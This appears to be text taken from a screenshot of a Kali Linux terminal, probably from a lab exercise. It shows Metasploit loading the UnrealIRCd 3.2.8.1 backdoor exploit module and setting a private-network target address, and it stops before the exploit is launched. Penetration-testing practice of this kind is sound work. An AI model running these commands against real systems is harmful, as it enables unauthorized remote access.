 root@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.133.133
RHOST => 192.168.133.133
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >